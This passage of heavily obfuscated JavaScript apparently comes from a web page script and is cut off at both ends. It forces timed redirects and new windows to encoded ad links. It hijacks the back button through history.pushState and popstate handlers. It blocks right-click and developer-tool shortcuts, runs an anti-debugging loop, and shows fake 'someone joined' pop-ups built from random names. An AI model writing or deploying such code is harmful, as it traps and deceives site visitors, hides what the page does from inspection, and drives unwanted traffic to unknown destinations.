_0x4f7e04=male[Math[_0x51f973(0x6b8,0x4a2,0x5f2,0x76b)](_0x2d9884[_0x1fb832(0x59c,0x689,0x619,0x542)](Math[_0x51f973(0xb39,0x90a,0x8ff,0x9e5)](),male[_0x1fb832(0x5cf,0x7d1,0x673,0x8c5)]))];function _0x51f973(_0x365aed,_0x104670,_0x27ae25,_0x321ab9){return _0xc41f29(_0x365aed,_0x104670-0x178,_0x27ae25-0x1e9,_0x27ae25-0x3df);}let _0x3e0ae9=joinText[Math[_0x1fb832(0x626,0x4ac,0x707,0x424)](_0x2d9884[_0x1fb832(0x476,0x448,0x5fa,0x377)](Math[_0x51f973(0x870,0x9ac,0x8ff,0x99d)](),joinText[_0x51f973(0x96d,0x73b,0x917,0x7f2)]))];if(Math[_0x51f973(0x75b,0xb09,0x8ff,0x8b1)]()<0x759+0x19f+-0x38*0x29+0.3)popup(_0x2d9884[_0x51f973(0x923,0xada,0x908,0x90b)](_0x2d9884[_0x51f973(0x762,0x586,0x6dd,0x658)](_0x2d9884[_0x51f973(0x9a7,0xa30,0x893,0xa83)]+_0x4f7e04,'\x20'),_0x3e0ae9));else{if(_0x2d9884[_0x1fb832(0x834,0x7de,0x5dc,0x96c)](_0x2d9884[_0x51f973(0x5eb,0x514,0x4d5,0x446)],_0x2d9884[_0x1fb832(0x50b,0x38f,0x290,0x336)])){let _0x400525=_0x43971d[_0x51f973(0x655,0x8b5,0x75b,0x97f)+_0x1fb832(0x322,0x3ee,0x330,0x214)](_0x2d9884[_0x1fb832(0x51b,0x39f,0x402,0x588)]);_0x400525[_0x51f973(0x949,0x7c7,0x6fa,0x922)]=_0x51f973(0x647,0x70c,0x89f,0x6f0);let _0x47e2a8=_0x21b9bd[_0x23e9b7[_0x1fb832(0x4fc,0x4ac,0x3b1,0x414)](_0x56d47d[_0x1fb832(0x833,0x7b9,0x90f,0x6ef)]()*_0x528f4a[_0x51f973(0x855,0x8fe,0x917,0xa9b)])];_0x400525[_0x1fb832(0x5ef,0x6ef,0x730,0x6c9)]=_0x47e2a8,_0x34873e[_0x51f973(0x50b,0x6ef,0x4c1,0x540)][_0x51f973(0x99f,0x9b4,0x7ab,0x7ef)+'d'](_0x400525),_0x2ed02e+=0x181b+0x65c*0x1+-0x1e13,_0x57eeff[_0x1fb832(0x745,0x6ef,0x76d,0x5c0)]=_0x2d9884[_0x1fb832(0x42a,0x629,0x5e4,0x5c4)](_0x2d9884[_0x1fb832(0x2ef,0x470,0x5a3,0x30b)],_0x234ab6),_0x2c6e6c(),_0x2d9884[_0x1fb832(0x34e,0x435,0x3f3,0x684)](_0x4f4d3b,()=>_0x400525[_0x1fb832(0x929,0x78a,0x81c,0x868)](),-0x2160+-0x184+-0x2*-0x155a);}else _0x2d9884[_0x51f973(0x350,0x447,0x554,0x5dc)](popup,_0x2d9884[_0x1fb832(0x45c,0x3a4,0x468,0x441)](_0x2d9884[_0x51f973(0x709,0x6cf,0x4ea,0x68a)](_0x4f7e04,'\x20'),_0x3e0ae9));}},-0x1a8b+-0x22f7+0x435e);let startY=0x26*-0x1c+-0x56a+0x992;function _0x12d7(_0x38abd7,_0x351105){const _0x3a84f3=_0x21a8();return _0x12d7=function(_0x1331b9,_0x4ffcb7){_0x1331b9=_0x1331b9-(-0xe0+-0xaf9+0xcb0);let _0x118996=_0x3a84f3[_0x1331b9];if(_0x12d7['VTZhFP']===undefined){var _0x2c03b0=function(_0x3355a1){const _0x45578c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x23c46d='',_0x3c047c='',_0x40f01e=_0x23c46d+_0x2c03b0;for(let _0x2cd969=0x1023+-0x1d*0x9d+0x1a6,_0xb4f0d4,_0x2ba724,_0x3a572d=-0x1bcb+0xa99+0x8e*0x1f;_0x2ba724=_0x3355a1['charAt'](_0x3a572d++);~_0x2ba724&&(_0xb4f0d4=_0x2cd969%(0x64d+-0x243c+0x1df3)?_0xb4f0d4*(-0xce6+-0x219e+-0x52*-0x92)+_0x2ba724:_0x2ba724,_0x2cd969++%(0xf*-0x139+-0x11b5+-0x4*-0x904))?_0x23c46d+=_0x40f01e['charCodeAt'](_0x3a572d+(-0xfa4+0x1*-0x103d+0x1*0x1feb))-(-0x2521*0x1+-0xffe+0x1b7*0x1f)!==-0x1ad0+0x21cc+-0x6fc?String['fromCharCode'](0x2cd*0x5+-0x267a+-0x14*-0x146&_0xb4f0d4>>(-(-0x14af+0x8f*-0x8+0x1929)*_0x2cd969&0x53b*-0x1+0x1*-0x1b3b+-0x252*-0xe)):_0x2cd969:0x1*-0x25c4+-0x77e+0x1*0x2d42){_0x2ba724=_0x45578c['indexOf'](_0x2ba724);}for(let _0x47e40c=-0x1073+0x2306+-0x1293,_0x1dcb24=_0x23c46d['length'];_0x47e40c<_0x1dcb24;_0x47e40c++){_0x3c047c+='%'+('00'+_0x23c46d['charCodeAt'](_0x47e40c)['toString'](0x194b+0x1e50+-0x1*0x378b))['slice'](-(-0x96b*0x1+0x915*0x1+0x58));}return decodeURIComponent(_0x3c047c);};_0x12d7['cXvRLj']=_0x2c03b0,_0x38abd7=arguments,_0x12d7['VTZhFP']=!![];}const _0x57ec72=_0x3a84f3[0x1*-0xe9b+0x140a+-0x56f],_0x12fd85=_0x1331b9+_0x57ec72,_0x2479d1=_0x38abd7[_0x12fd85];if(!_0x2479d1){const _0x506395=function(_0x32c8df){this['hcMGhZ']=_0x32c8df,this['wnEWzd']=[-0x5bf+0x7*-0x3fb+0x219d,-0x2122+0x1970+0x7b2,-0x1f1b+0x3*-0x255+0x261a],this['gpZpiH']=function(){return'newState';},this['HovYsx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DaiXTy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x506395['prototype']['sKeBIL']=function(){const _0x43c3f9=new RegExp(this['HovYsx']+this['DaiXTy']),_0x3e6eb1=_0x43c3f9['test'](this['gpZpiH']['toString']())?--this['wnEWzd'][0x852+0x23c4+0x131*-0x25]:--this['wnEWzd'][0x41b*0x9+-0x265*-0xd+0x2*-0x220a];return this['cSaOUh'](_0x3e6eb1);},_0x506395['prototype']['cSaOUh']=function(_0x3b8cdc){if(!Boolean(~_0x3b8cdc))return _0x3b8cdc;return this['IhjjtG'](this['hcMGhZ']);},_0x506395['prototype']['IhjjtG']=function(_0x516658){for(let _0x4a79f2=0x22fe*-0x1+0x71b+0x1be3,_0x3eb46f=this['wnEWzd']['length'];_0x4a79f2<_0x3eb46f;_0x4a79f2++){this['wnEWzd']['push'](Math['round'](Math['random']())),_0x3eb46f=this['wnEWzd']['length'];}return _0x516658(this['wnEWzd'][-0x232+-0x1c87*-0x1+0x1a55*-0x1]);},new _0x506395(_0x12d7)['sKeBIL'](),_0x118996=_0x12d7['cXvRLj'](_0x118996),_0x38abd7[_0x12fd85]=_0x118996;}else _0x118996=_0x2479d1;return _0x118996;},_0x12d7(_0x38abd7,_0x351105);}app[_0xc41f29(0x31b,0x227,0x183,0x245)+_0xc41f29(0x57e,0x6b2,0x565,0x4e6)](_0xc41f29(0x59e,0x4e6,0x35c,0x362),_0x37ce88=>{function _0x26e7af(_0x372d1a,_0x4ab012,_0x4cb557,_0x4af5d5){return _0xc41f29(_0x4ab012,_0x4ab012-0x1b3,_0x4cb557-0x13,_0x372d1a-0x2e8);}function _0x23730e(_0x420d0f,_0x5df015,_0x33b61a,_0x42cbcc){return _0xc41f29(_0x33b61a,_0x5df015-0x14b,_0x33b61a-0xde,_0x420d0f-0x1a2);}startY=_0x37ce88[_0x23730e(0x4bf,0x448,0x37e,0x53f)][0xb*0x227+0x475+-0x22a*0xd][_0x23730e(0x440,0x486,0x56e,0x550)];}),app[_0xc41f29(0x45a,0x265,0x1a7,0x245)+_0x2868c7(0x9bf,0x858,0x8cc,0x671)](_0x2868c7(0x7e4,0x6d9,0x887,0x67b),_0x56be81=>{function _0x9328d(_0x2534a1,_0xac3609,_0x39504d,_0x458bfe){return _0x2868c7(_0x2534a1-0x19d,_0x39504d,_0x458bfe- -0x174,_0x458bfe-0xa2);}const _0x1c912f={};_0x1c912f[_0x9328d(0x659,0x5d0,0x8a5,0x6c9)]=function(_0x49787a,_0x317f37){return _0x49787a-_0x317f37;};function _0xdf72fa(_0x7e76a,_0x2b3a9e,_0x682a9d,_0x1c0563){return _0x2868c7(_0x7e76a-0x12d,_0x7e76a,_0x1c0563- -0x61e,_0x1c0563-0x161);}const _0x3b152c=_0x1c912f;let _0x278a9d=_0x56be81[_0xdf72fa(0x12f,-0x12d,-0x1bf,-0xb1)+_0xdf72fa(0xf5,0x16,0x11e,0xab)][0x190*-0x13+0x21db+0x1*-0x42b][_0x9328d(0x383,0x5fe,0x6cc,0x510)];if(_0x3b152c[_0x9328d(0x4ba,0x4e1,0x6aa,0x6c9)](startY,_0x278a9d)>-0x8c1+0x17c7+-0xd*0x124)next();}),next();var smartLink=_0xc41f29(0x3d3,0x2c3,0x204,0x3bc)+_0x2868c7(0x4dc,0x6f7,0x588,0x6e4)+_0x2868c7(0x7b2,0x617,0x860,0x90b);function link(){function _0x419bbf(_0x31b7df,_0x430fbe,_0x124373,_0xdb6c2f){return _0x2868c7(_0x31b7df-0x1f3,_0x31b7df,_0x124373- -0x29c,_0xdb6c2f-0x12a);}function _0x11855f(_0x58ca8d,_0x37555c,_0x263d90,_0x5a820a){return _0xc41f29(_0x58ca8d,_0x37555c-0xdb,_0x263d90-0xcc,_0x5a820a-0x1d);}window[_0x11855f(0x337,0xc7,0x208,0x2ce)](smartLink),window[_0x419bbf(0x751,0x7f2,0x5d3,0x4a7)]();}setTimeout(()=>{function _0x449314(_0x260e81,_0x225902,_0x71ec5e,_0x141d33){return _0x2868c7(_0x260e81-0x76,_0x71ec5e,_0x260e81- -0x620,_0x141d33-0x185);}function _0x306e2b(_0x71d4ae,_0x1e536b,_0x104444,_0x39a6ce){return _0xc41f29(_0x39a6ce,_0x1e536b-0x41,_0x104444-0x101,_0x71d4ae-0xf2);}window[_0x449314(0x155,0x266,0x8c,0x212)][_0x449314(0xf9,0x7b,-0xbc,0xdd)]=smartLink;},0x19f37+-0x5655*0x3+0x8*0x9c5);var directlink=_0xc41f29(0x4d1,0x32a,0x134,0x2a9)+_0xc41f29(0x278,0x34b,0x2d6,0x21a)+_0x2868c7(0x8f9,0x781,0x930,0xaeb)+_0x2868c7(0xa0b,0x9d7,0x945,0x92c)+_0x2868c7(0x415,0x6df,0x635,0x604);!function t(){function _0x292fb2(_0xc00b16,_0x43863a,_0xe40ab3,_0x1634a5){return _0xc41f29(_0x1634a5,_0x43863a-0x12e,_0xe40ab3-0xf5,_0x43863a-0x3e8);}function _0x1e4d4f(_0x273123,_0x316034,_0x32b082,_0x54c379){return _0xc41f29(_0x316034,_0x316034-0x94,_0x32b082-0x19,_0x32b082- -0xcc);}const _0x3f6c84={'lWlcq':function(_0x3ec2b9,_0xf425d5){return _0x3ec2b9+_0xf425d5;},'xObXS':function(_0xecf32d,_0x17f61a){return _0xecf32d===_0x17f61a;},'LabKb':_0x292fb2(0x643,0x86a,0x8cd,0x6ee),'TJezG':_0x292fb2(0x88a,0x651,0x486,0x64e),'ugNsK':_0x292fb2(0x7ea,0x5c6,0x36f,0x6f9),'IQZzY':function(_0x3a2704,_0x12678e){return _0x3a2704===_0x12678e;},'BswYo':function(_0x3e1b4a,_0xac2309){return _0x3e1b4a/_0xac2309;},'hvJPe':function(_0x1a2718,_0x2035bb){return _0x1a2718!==_0x2035bb;},'zHpAR':_0x292fb2(0x5bc,0x5f0,0x608,0x42b),'ECzcX':function(_0x48dab4,_0x12f759,_0x4abd1a){return _0x48dab4(_0x12f759,_0x4abd1a);}};try{if(_0x3f6c84[_0x1e4d4f(0x229,0x32d,0x1d7,0x239)]!==_0x292fb2(0x844,0x5f0,0x739,0x5b9)){var _0x28a8f1=_0x28a8f1[_0x292fb2(0x752,0x614,0x7bd,0x3f8)+'e'](),_0x525f38=this[_0x1e4d4f(0x49c,0x2af,0x47f,0x28a)+_0x292fb2(0x315,0x52e,0x459,0x74f)][_0x28a8f1];delete this[_0x292fb2(0xa83,0x933,0x953,0x8b4)+_0x1e4d4f(-0x14f,0x95,0x7a,0x194)][_0x28a8f1];if(_0x525f38){var _0x28a8f1=_0x525f38[_0x292fb2(0xa38,0x807,0x85f,0x959)],_0x4c24aa=_0x525f38[_0x1e4d4f(0x183,0x160,0x272,0x20e)],_0x525f38=_0x525f38[_0x1e4d4f(-0x10,0x188,0x8d,-0x1ac)];_0x4c24aa[_0x292fb2(0x39b,0x4e1,0x595,0x4cc)+'t']?_0x4c24aa[_0x292fb2(0x3ca,0x4e1,0x3ad,0x48f)+'t'](_0x3f6c84[_0x1e4d4f(0x1f5,-0xd8,0x3c,0x6e)]('on',_0x28a8f1),_0x525f38):_0x4c24aa[_0x292fb2(0x6cc,0x6b2,0x5fb,0x7a6)+_0x1e4d4f(0x44b,0x490,0x31b,0x1fd)]?_0x4c24aa[_0x292fb2(0x7da,0x6b2,0x7a6,0x7ec)+_0x292fb2(0x982,0x7cf,0x5a5,0x9d3)](_0x28a8f1,_0x525f38,!(-0x2512+-0x3*-0x8f9+0xa28)):_0x4c24aa['on'+_0x28a8f1]=!(-0x1*-0x2429+0xcdb+0x3103*-0x1);}}else!function _0x362af0(_0xd1c02d){function _0x1a7daf(_0x1493e0,_0x5eb88c,_0x489ee8,_0x45a89e){return _0x292fb2(_0x1493e0-0x1a,_0x45a89e- -0x6d1,_0x489ee8-0x1a0,_0x1493e0);}function _0xe748d9(_0x90b060,_0x464cc7,_0x134fe4,_0x48ce31){return _0x292fb2(_0x90b060-0xdb,_0x90b060- -0x4ca,_0x134fe4-0xe8,_0x48ce31);}if(_0x3f6c84[_0xe748d9(0x265,0x36e,0x17a,0x3da)]!==_0x3f6c84[_0xe748d9(0x265,0x402,0x305,0x337)]){const _0x58c951={'hkcxt':function(_0x276390,_0x50dcbb){function _0xb461f(_0x2d9b41,_0x4c1ce7,_0x342f03,_0x724749){return _0x1a7daf(_0x4c1ce7,_0x4c1ce7-0xcc,_0x342f03-0xa0,_0x342f03-0x527);}return _0x3f6c84[_0xb461f(0x689,0x553,0x54c,0x67d)](_0x276390,_0x50dcbb);},'Lpnbp':_0x3f6c84[_0xe748d9(0x1e4,0x125,0x2fd,-0x5a)]};_0x80291d[_0x1a7daf(0x1f1,-0x4a,-0x103,0xee)+'te'](null,_0x396962[_0xe748d9(0x43d,0x303,0x5e7,0x5b7)],_0x3f6c84[_0xe748d9(0x26,-0xdf,0x237,-0x211)](_0x12964d[_0xe748d9(0x17c,0x210,0x103,0x2cc)],_0x3f6c84[_0x1a7daf(0x1b7,0x21a,0xe4,-0x23)])),_0x10570f[_0xe748d9(0x3c6,0x61c,0x3bf,0x1c4)](null,_0x1eaf2b[_0x1a7daf(0x279,0x1b2,0x211,0x236)],_0x3cadd4[_0x1a7daf(-0x15f,-0x18c,0x153,-0x8b)]),_0x5daa91[_0x1a7daf(0xf,-0x193,-0x2fe,-0xa4)+_0xe748d9(0x404,0x2ba,0x22a,0x31e)](_0x3f6c84[_0xe748d9(0x340,0x2c4,0x344,0x436)],function(){function _0x4cf140(_0x29c87d,_0x29ba94,_0x44b498,_0x5c957e){return _0xe748d9(_0x29ba94- -0x67,_0x29ba94-0x1e7,_0x44b498-0xca,_0x5c957e);}function _0xb3518c(_0x4c73f0,_0x2a2fa5,_0x4f0bc6,_0x215e7c){return _0x1a7daf(_0x4c73f0,_0x2a2fa5-0x5b,_0x4f0bc6-0x112,_0x2a2fa5-0x634);}_0x58c951[_0x4cf140(0x271,0x2ae,0x29d,0x2ad)](_0x3b2aa0[_0xb3518c(0x59a,0x784,0x9c1,0x81f)],_0x58c951[_0xb3518c(0x2d8,0x479,0x44d,0x24c)])&&(_0x89c1ea[_0xb3518c(0x607,0x722,0x7f6,0x677)+'te'](null,_0x492965[_0xb3518c(0xaaa,0x86a,0x790,0x964)],_0x5c6b34[_0xb3518c(0x606,0x5a9,0x4ce,0x4cb)]),_0x4118c1(function(){function _0x5555d3(_0x3a93fc,_0x285f8f,_0x4a07db,_0x150976){return _0xb3518c(_0x4a07db,_0x3a93fc- -0x12c,_0x4a07db-0x2,_0x150976-0xbb);}function _0x14b658(_0x102bb0,_0x383dd0,_0x3ae68c,_0x40589d){return _0xb3518c(_0x102bb0,_0x40589d- -0x591,_0x3ae68c-0x1f3,_0x40589d-0x1f);}_0x24157c[_0x5555d3(0x5ae,0x7f2,0x7b8,0x52f)][_0x5555d3(0x552,0x751,0x4d8,0x35a)]=_0x2b14e8;},0x1ee6+0xc5*0xa+-0x2698));},![]);}else _0x3f6c84[_0x1a7daf(0x2c0,-0x12,0x1a7,0xd4)](0x1e2e*0x1+-0x1174*0x2+0xad*0x7,_0x3f6c84[_0xe748d9(0x26,-0xe9,-0x225,0x96)]('',_0x3f6c84[_0xe748d9(0x402,0x4b7,0x640,0x407)](_0xd1c02d,_0xd1c02d))[_0xe748d9(0x456,0x2d7,0x208,0x4f8)])&&_0x3f6c84[_0xe748d9(0x39b,0x584,0x32d,0x591)](-0x1a75*-0x1+-0x1c46+0x5*0x5d,_0xd1c02d)||function(){}[_0x1a7daf(-0x4,0x1f9,-0x122,0x6f)+'r'](_0x1a7daf(-0xcf,-0x45,0xc,-0x11d))(),_0x362af0(++_0xd1c02d);}(0xf11+-0x212*-0x9+-0x21b3);}catch(_0x3c70d8){_0x3f6c84[_0x1e4d4f(0x28b,0x52,0x20a,0x366)](setTimeout,t,-0x6c5+0x3*-0x22b+0x20ce);}}(),function(_0x21b3de,_0x199755){function _0x33937a(_0x378a2f,_0x508461,_0xf48436,_0x3511df){return _0xc41f29(_0x3511df,_0x508461-0xde,_0xf48436-0x1e0,_0xf48436-0x2c0);}function _0x13acd0(_0x5db909,_0x4260e5,_0x29878c,_0x5f4865){return _0x2868c7(_0x5db909-0x178,_0x29878c,_0x5db909- -0x7b,_0x5f4865-0x133);}const _0x304097={'fpyNC':function(_0xab0ecf,_0x40df86){return _0xab0ecf!==_0x40df86;},'ikOgX':_0x13acd0(0x455,0x4f7,0x693,0x369),'tjMNq':function(_0x1fcc4b,_0x4e3cc1){return _0x1fcc4b===_0x4e3cc1;},'jlXJh':function(_0x2c4793,_0x5e3b97,_0x4d4e86){return _0x2c4793(_0x5e3b97,_0x4d4e86);},'hXaSQ':function(_0x1a0dd5,_0x2a23d0){return _0x1a0dd5+_0x2a23d0;},'YNzZz':_0x33937a(0x5a4,0x62a,0x742,0x76a),'kdEQr':_0x13acd0(0x5d4,0x379,0x7bc,0x60d)};history[_0x33937a(0x5c8,0x4c5,0x697,0x4fb)+'te'](null,document[_0x33937a(0x7be,0x905,0x7df,0x6fa)],_0x304097[_0x13acd0(0x780,0x59d,0x663,0x751)](_0x199755[_0x13acd0(0x5c9,0x6db,0x723,0x407)],_0x304097[_0x13acd0(0x80d,0x9bd,0x79b,0x714)])),history[_0x13acd0(0x813,0x75f,0x6e6,0x77e)](null,document[_0x13acd0(0x88a,0x7ce,0x83f,0x75d)],_0x199755[_0x33937a(0x709,0x5c8,0x51e,0x2d2)]),_0x21b3de[_0x13acd0(0x5b0,0x5ee,0x67c,0x64c)+_0x13acd0(0x851,0x7fc,0x7e3,0xa17)](_0x304097[_0x13acd0(0x532,0x48f,0x32f,0x455)],function(){function _0x3a627a(_0x54dc49,_0x4157b8,_0x356c2c,_0x422a71){return _0x13acd0(_0x422a71- -0x11b,_0x4157b8-0x48,_0x356c2c,_0x422a71-0x128);}function _0xea0d89(_0x1a9605,_0x25cc07,_0x24f15d,_0x3983a2){return _0x33937a(_0x1a9605-0x13d,_0x25cc07-0x186,_0x3983a2- -0x29a,_0x24f15d);}_0x304097[_0xea0d89(0x2af,0x635,0x6ec,0x4f5)](_0xea0d89(0x82,0x180,-0x3f,0x110),_0x304097[_0xea0d89(0x3c9,0x198,0x456,0x285)])?_0x30a9f6=_0x3f183d[_0x3a627a(0x3f3,0x6ab,0x34c,0x56d)][0x19*0xca+0x2489+-0x3*0x12c1][_0x3a627a(0x57c,0x573,0x6d4,0x4ee)]:_0x304097[_0x3a627a(0x56b,0x80d,0x5b9,0x6be)](_0x199755[_0x3a627a(0x8ba,0x4d2,0x5c7,0x689)],_0xea0d89(0x56b,0x4d2,0x5f9,0x4a8))&&(history[_0x3a627a(0x820,0x860,0x420,0x627)+'te'](null,document[_0xea0d89(0x6fc,0x667,0x2ee,0x545)],_0x199755[_0x3a627a(0x2d4,0x58d,0x5bf,0x4ae)]),_0x304097[_0x3a627a(0x143,0x4e4,0x4ec,0x329)](setTimeout,function(){function _0x79be6(_0x33cf7c,_0x2d1772,_0x6580c7,_0x461bc0){return _0x3a627a(_0x33cf7c-0x9,_0x2d1772-0x13e,_0x6580c7,_0x33cf7c-0x17);}function _0x579a84(_0xe503,_0x186382,_0x129969,_0x35f0a1){return _0x3a627a(_0xe503-0xaa,_0x186382-0x175,_0x35f0a1,_0xe503-0xdc);}_0x21b3de[_0x579a84(0x6bb,0x6b7,0x831,0x69a)][_0x579a84(0x65f,0x544,0x811,0x4b6)]=directlink;},0x1*-0x1dd2+0xe*-0x293+0x41dc));},![]);}(window,location);function redirectCU(_0x473046){function _0x157503(_0x25257e,_0x58b764,_0x3671d0,_0x5c06cf){return _0xc41f29(_0x5c06cf,_0x58b764-0x3b,_0x3671d0-0x1e2,_0x25257e- -0x3e);}const _0x15e167={};_0x15e167[_0x1b2e27(0x23a,0xb2,0x24c,0x1c2)]=function(_0x290c18,_0x4d842a){return _0x290c18==_0x4d842a;};function _0x1b2e27(_0x4bb703,_0x2ab659,_0x58941f,_0xc9109d){return _0xc41f29(_0x4bb703,_0x2ab659-0x178,_0x58941f-0x2e,_0xc9109d-0xfc);}const _0xcff071=_0x15e167;_0x473046[_0x157503(0x3c1,0x52f,0x1cd,0x428)]&&_0xcff071[_0x1b2e27(0x7f,0x244,0x3f7,0x1c2)](_0x473046[_0x1b2e27(0x319,0x224,0x266,0x456)],0x2b7*-0x9+0x1*-0x1d2d+0x35f1)&&(window[_0x157503(0x351,0x359,0x3df,0x545)][_0x1b2e27(0x528,0x57e,0x4e0,0x42f)]=directlink);}document[_0xc41f29(0x2bb,0x28b,0x208,0x1bb)]=redirectCU,window[_0x2868c7(0x843,0x827,0x78f,0x5cd)+_0xc41f29(0x276,0x1ba,0x3b3,0x281)]=function(){return![];};function _0xc41f29(_0x1ed980,_0x4a72d1,_0x27c6a5,_0xa86433){return _0x12d7(_0xa86433- -0x17,_0x1ed980);}$(document)[_0xc41f29(0x6f5,0x658,0x42f,0x4d6)](function(_0x2c4b31){function _0x33a448(_0x3091f5,_0x32030b,_0x2a894c,_0x4cae2b){return _0xc41f29(_0x2a894c,_0x32030b-0x1d,_0x2a894c-0x132,_0x3091f5-0x128);}function _0x5e3ab8(_0x123e61,_0x30bd4c,_0x6e0368,_0x288bde){return _0x2868c7(_0x123e61-0x1ac,_0x30bd4c,_0x6e0368- -0x70d,_0x288bde-0x2c);}const _0x1a46e9={'ThYeQ':function(_0x383182,_0x36085e){return _0x383182*_0x36085e;},'wTPTB':function(_0x9e0e19,_0x493089){return _0x9e0e19*_0x493089;},'ndrvI':function(_0x1ea2f4,_0x3ee890){return _0x1ea2f4<_0x3ee890;},'ElZCg':function(_0x25f91e,_0x220666){return _0x25f91e(_0x220666);},'nPDar':function(_0x54c3cd,_0x23c0e7){return _0x54c3cd+_0x23c0e7;},'kfGSB':function(_0x137904,_0x14485a){return _0x137904+_0x14485a;},'TWvdI':_0x33a448(0x290,0x20e,0x2b1,0x37c),'FvPFe':function(_0x1c2375,_0x325233){return _0x1c2375==_0x325233;},'WFIez':function(_0x50f14f,_0x4fc207){return _0x50f14f==_0x4fc207;},'xXSBQ':function(_0x5c5e65,_0xa21426){return _0x5c5e65==_0xa21426;},'MZfIe':function(_0x46002f,_0x17bcdd){return _0x46002f==_0x17bcdd;},'RkNLd':_0x5e3ab8(0x343,0x245,0x133,0x12f),'DCdAP':_0x33a448(0x2b5,0x1a6,0x262,0x4ef)};if(_0x1a46e9[_0x5e3ab8(0x10f,0x31c,0x17e,0xee)](_0x2c4b31[_0x5e3ab8(-0x240,-0x213,-0xba,-0x12f)],-0xd*-0x83+0x3*0x87d+-0x1fa3))return![];else{if(_0x2c4b31[_0x33a448(0x527,0x6e5,0x669,0x599)]&&_0x2c4b31[_0x5e3ab8(-0x1bd,0x1e8,0x4e,0x1f1)]&&_0x1a46e9[_0x33a448(0x5cd,0x50d,0x499,0x4c1)](_0x2c4b31[_0x33a448(0x395,0x385,0x5a6,0x3e1)],-0x12f5+-0x1*-0x327+0x3*0x55d)||_0x2c4b31[_0x5e3ab8(0xf7,0x334,0xd8,0x28c)]&&_0x2c4b31[_0x5e3ab8(0x67,0x1e4,0x4e,-0x3e)]&&_0x1a46e9[_0x33a448(0x47b,0x636,0x2b9,0x532)](_0x2c4b31[_0x33a448(0x395,0x199,0x583,0x403)],0x131b+0x1*0x16a+-0x1*0x143b)||_0x2c4b31[_0x5e3ab8(-0x88,0x70,0xd8,-0x12f)]&&_0x1a46e9[_0x33a448(0x294,0x497,0x150,0x1c7)](_0x2c4b31[_0x33a448(0x395,0x312,0x550,0x26d)],0x176*0x1+0xd32+-0x1*0xe53)||_0x2c4b31[_0x5e3ab8(-0x72,0x6,0xd8,0x14d)]&&_0x1a46e9[_0x33a448(0x56f,0x64c,0x567,0x6a9)](_0x2c4b31[_0x33a448(0x395,0x564,0x56e,0x43d)],-0x263*0xd+0x202f+-0xd8)){if(_0x1a46e9[_0x33a448(0x37c,0x334,0x203,0x24a)]!==_0x1a46e9[_0x5e3ab8(0x283,0xb1,0x217,0x382)])return![];else{let _0x29035b=_0x152bb3[_0x4a84c5[_0x5e3ab8(-0xff,0xf9,-0x114,-0x23f)](_0x1a46e9[_0x5e3ab8(-0xf9,-0x26b,-0x1d1,-0x11c)](_0x1d922e[_0x5e3ab8(0x446,0x17a,0x1f9,0x305)](),_0x47258e[_0x33a448(0x660,0x7b8,0x849,0x5d1)]))],_0x3fc117=_0x5ba26f[_0x24b31d[_0x5e3ab8(-0x2aa,0xb0,-0x114,0xa)](_0x1a46e9[_0x5e3ab8(-0xaa,-0x113,-0x209,-0x389)](_0x2ae40a[_0x5e3ab8(0x109,-0x26,0x1f9,0x2a)](),_0x401aee[_0x5e3ab8(0xdd,0x121,0x211,0xdf)]))];_0x1a46e9[_0x5e3ab8(-0x76,0x113,-0x42,0x171)](_0x127416[_0x33a448(0x648,0x4bf,0x7b5,0x4fa)](),-0x1a5*0xd+-0x2f*0x2d+0x1da4+0.3)?_0x1a46e9[_0x5e3ab8(0x8a,0x246,0xaa,-0xdc)](_0x10330d,_0x1a46e9[_0x5e3ab8(0x187,0x13b,-0xb5,0x107)](_0x1a46e9[_0x5e3ab8(-0x56,-0x283,-0x28,-0x7f)](_0x1a46e9[_0x5e3ab8(0x2bc,0xf4,0x1a3,0x3b3)],_0x29035b)+'\x20',_0x3fc117)):_0x1a46e9[_0x33a448(0x4f9,0x6e7,0x618,0x33e)](_0x41ac27,_0x1a46e9[_0x33a448(0x427,0x350,0x38b,0x22b)](_0x1a46e9[_0x33a448(0x427,0x5a0,0x3a6,0x4ce)](_0x29035b,'\x20'),_0x3fc117));}}}}),(shortcut={'all_shortcuts':{},'add':function(_0x3ef3e6,_0x57173d,_0x1a63c7){const _0x50b5d3={'YpcBX':_0x505563(0x4de,0x346,0x30c,0x6bd),'dasoj':_0x505563(0x6e6,0x590,0x7ad,0x7a1),'rjraw':function(_0x455b42,_0x12c7fe){return _0x455b42+_0x12c7fe;},'zlAxa':function(_0x3fc507,_0x10f8b7){return _0x3fc507+_0x10f8b7;},'dzXBB':_0x505563(0x58c,0x63f,0x518,0x47e),'FiNar':function(_0x56c99e,_0x30ef7f){return _0x56c99e>_0x30ef7f;},'KZNPk':_0x505563(0x584,0x660,0x502,0x5c6),'oFFQS':_0x505563(0x2d1,0x9e,0x8f,0x46f),'MDsxm':_0x2eb94d(0xac,0x139,-0x19f,0x9a)+_0x2eb94d(-0x136,0x91,0x9e,-0x151),'uVyFk':function(_0x131017,_0x21e04f){return _0x131017==_0x21e04f;},'DQCNM':_0x505563(0x5a5,0x34a,0x593,0x3ba),'tWjkR':_0x505563(0x3b3,0x3d3,0x2a9,0x27a),'pdbdi':function(_0x30b921,_0xe38b1b){return _0x30b921==_0xe38b1b;},'FgeFS':function(_0x1c72f3,_0x36e75d){return _0x1c72f3(_0x36e75d);},'ywTJu':function(_0x388de3,_0x594491){return _0x388de3<_0x594491;},'ZtAoF':_0x505563(0x67f,0x824,0x5fa,0x477),'FJGvX':_0x2eb94d(0x1c4,-0x5b,0x3d4,-0x12),'BOyaH':function(_0x25f658,_0x5a5e8a){return _0x25f658==_0x5a5e8a;},'AqSOn':_0x505563(0x6f4,0x75b,0x78c,0x4f8),'FmAWa':_0x505563(0x377,0x271,0x598,0x1ae),'UeKpI':function(_0x1dbbd5,_0x51b9c6){return _0x1dbbd5<_0x51b9c6;},'QdeBx':_0x505563(0x682,0x5bc,0x834,0x74e),'UUrCc':function(_0x24ec5a,_0x1bf800){return _0x24ec5a==_0x1bf800;},'QQwkY':_0x505563(0x563,0x356,0x656,0x6a6),'SCdrZ':_0x505563(0x2ea,0x435,0x479,0x1a3),'VFJnk':function(_0x26f9f7,_0x486e49){return 